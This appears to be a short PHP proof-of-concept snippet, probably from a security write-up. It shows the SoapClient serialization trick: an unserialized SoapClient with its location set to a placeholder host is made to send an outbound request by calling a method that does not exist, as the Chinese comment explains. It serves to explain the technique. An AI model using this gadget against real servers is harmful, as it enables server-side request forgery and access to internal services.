 1 <?php
2 $a = new SoapClient(null,array('uri'=>'bbb', 'location'=>'http://xxxx.xxx.xx:9328'));
3 $b = serialize($a);
4 $c = unserialize($b);
5 $c -> not_a_function();//调用不存在的方法，让SoapClient调用__call